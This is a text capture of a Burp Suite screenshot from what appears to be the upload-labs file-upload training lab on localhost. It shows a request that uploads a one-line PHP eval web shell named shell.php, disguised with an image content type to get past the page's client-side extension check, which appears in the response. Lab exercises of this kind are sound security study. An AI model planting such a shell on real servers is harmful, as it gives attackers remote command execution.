 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /Pass-01/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 322
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-01/index.php
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php eval($_POST[cmd]);
-----------------------------18467633426500
Content-Disposition: form-data; name="submit"
-----------------------------18467633426500--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript" src="/js/prism-line-numbers.min.js"></script>
<script type="text/javascript" src="/js/prism-php.min.js"></script>
<script type="text/javascript" src="/js/index.js"></script>
</html>
<script type="text/javascript">
function checkFile() {
var file = document.getElementsByName('upload_file')[0].value;
if (file == null || file == "") {
alert("请选择要上传的文件!");
return false;
}
//定义允许上传的文件类型
var allow_ext = ".jpg|.png|.gif";
//提取上传文件的类型
var ext_name = file.substring(file.lastIndexOf("."));
//判断上传文件类型是否允许上传
if (allow_ext.indexOf(ext_name) == -1) {
var errMsg = "该文件不允许上传，请上传" + allow_ext + "类型的文件,当前文件类型为：" + ext_name;
alert(errMsg);
return false;
}
}
</script>
? < + > Type a search term 0 matches
Done 4,585 bytes | 29 millis